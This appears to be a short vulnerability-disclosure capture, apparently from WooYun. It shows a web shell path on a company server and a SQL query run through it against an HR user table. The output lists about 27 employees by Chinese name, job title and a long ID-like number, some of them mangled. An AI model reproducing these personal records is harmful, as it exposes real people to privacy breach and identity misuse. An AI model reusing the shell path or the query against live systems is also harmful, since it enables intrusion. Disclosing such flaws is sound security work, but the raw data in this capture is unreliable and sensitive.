 ec1.crcc.cn/uddiexplorer/shell.jsp
Run SQL query/queries on database :
select * from HR_USERINFO where rownum <=100
Query
Query#0 : select * from HR_USERINFO where rownum <=100
ID NAME ORGNUM POSITION PHONE MOBILE EMAIL ENABLE FINDEX ZDSJ TBBZ CARDNUMBER CARDTYPE
VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 NUMBER DATE VARCHAR2 VARCHAR2 VARCHAR
36250119741004263300 周斌辉 0018001520 主任 0 1562 2011-06-17 16:37:22 0
13240476091300200000 王学英 0018001952 职员 0 8983 2011-06-17 16:37:22 0
13028119850829071000 肖志兴 0018003280 职员 0 4694 2011-06-17 16:37:22 0
23020372060612400000 李月 0018001920 职员 0 6324 2011-06-17 16:37:22 0
12011247020916100000 王昌清 0 13588 2011-06-17 16:37:22 0
13243019720612613900 但晓荣 0018000166 党工委副书记 0 11945 2011-06-17 16:37:22 0
13068419740404007800 朱士勇 0018002157 工人 0 10193 2011-06-17 16:37:22 0
51362219810829363500 杨开合 0018000370 赞口项目部副经理 0 17926 2011-06-17 16:37:22 0
13020619741013002800 姜玲 0018001248 工人 0 8150 2011-06-17 16:37:22 0
13068182081014300000 韩亮亮 0018003019 工人 0 8587 2011-06-17 16:37:22 0
13020660050900100000 杨跃军 0 14455 2011-06-17 16:37:22 0
13243058021561100000 胥文清 0018001647 工人 0 11984 2011-06-17 16:37:22 0
13243658120100300000 赵仕钦 0 16943 2011-06-17 16:37:22 0
13243619590909009800 张兴才 0018000149 职员 0 3006 2011-06-17 16:37:22 0
13068462031503100000 王有志 0018001970 职员 0 8738 2011-06-17 16:37:22 0
13243063030561900000 王喜俊 0 16420 2011-06-17 16:37:22 0
43010419861015431200 邓洋 0018001078 职员 0 9628 2011-06-17 16:37:22 0
13243057053061100000 卢俭华 0 15942 2011-06-17 16:37:22 0
37292819741013741700 亓传营 0018000539 工人 0 9536 2011-06-17 16:37:22 0
42108719860913424700 范晶晶 0018001799 职员 0 18254 2011-06-17 16:37:22 0
13243651040400100000 宋玉良 0 16627 2011-06-17 16:37:22 0
43040471010710900000 徐克敏 0018001960 副经理 0 10983 2011-06-17 16:37:22 0
13240219600213613200 李何龙 0018000653 副经理 0 8800 2011-06-17 16:37:22 0
13243076031261200000 彭超英 0018000482 职员 0 1176 2011-06-17 16:37:22 0
62222319870801563800 雷波清 0018002676 职员 0 3873 2011-06-17 16:37:22 0
42900619860527303800 黄凡 0018003646 职员 0 7036 2011-06-17 16:37:22 0
13243059032061300000 赵才中 0 18187 2011-06-17 16:37:22 0
www.wooyun.org